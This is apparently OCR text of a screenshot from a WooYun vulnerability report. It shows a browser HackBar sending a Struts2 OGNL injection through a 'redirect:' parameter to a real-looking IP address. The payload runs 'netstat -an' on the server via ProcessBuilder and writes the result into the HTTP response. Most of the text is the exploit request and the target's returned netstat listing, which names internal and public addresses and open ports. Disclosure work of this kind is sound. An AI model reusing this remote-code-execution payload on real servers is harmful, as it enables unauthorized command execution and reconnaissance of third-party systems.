 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://60.174.⋯%3dnew%20java
60.174.80.249:8080/lan/admin_getLisence?redirect:${%23a%3dnew java.lang.ProcessBuilder(new java
搜索
INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
Split URL
Execute
http://60.174.80.249:8080/lan/admin_getLisence?redirect:${%23a%3dnew%20java.lang.ProcessBuilder(new%20java.lang.String[]{%22netstat%22,%22-
an%22}).start().getInputStream(),%23b%3dnew%20java.io.InputStreamReader(%23a),%23c%3dnew%20java.io.BufferedReader(%23b),%23d%3dnew%20char[51020],%23c.read(%23d),%23screen
%3d%23context.get(%27com.opensymphony.xwork2.dispatcher.HttpServletResponse%27).getWriter(),%23screen.println(%23d),%23screen.close()}
%22%3Etest.action?redirect:${%23a%3dnew%20java.lang.ProcessBuilder(new%20java.lang.String[]{%22netstat%22,%22-
an%22}).start().getInputStream(),%23b%3dnew%20java.io.InputStreamReader(%23a),%23c%3dnew%20java
Enable Post data Enable Referrer
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State
tcp 0 0 0.0.0.0:24801 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:37 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:2601 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:2121 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:3306 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:202 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:8235 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:2604 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:2605 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:80 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:8080 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:6001 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:113 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:6002 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:179 0.0.0.0:* LISTEN
tcp 0 0 20.20.20.1:53 0.0.0.0:* LISTEN
tcp 0 0 192.168.103.1:53 0.0.0.0:* LISTEN
tcp 0 0 192.168.104.1:53 0.0.0.0:* LISTEN
tcp 0 0 59.203.92.78:53 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:53 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:21 0.0.0.0:* LISTEN
www.wooyun.org